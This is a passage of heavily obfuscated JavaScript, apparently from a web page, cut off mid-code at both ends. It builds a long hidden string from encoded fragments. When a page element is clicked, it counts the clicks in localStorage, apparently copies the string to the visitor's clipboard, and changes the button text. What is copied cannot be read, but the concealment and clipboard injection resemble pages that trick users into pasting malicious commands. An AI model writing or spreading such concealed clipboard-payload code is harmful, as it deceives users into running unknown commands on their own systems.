82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return 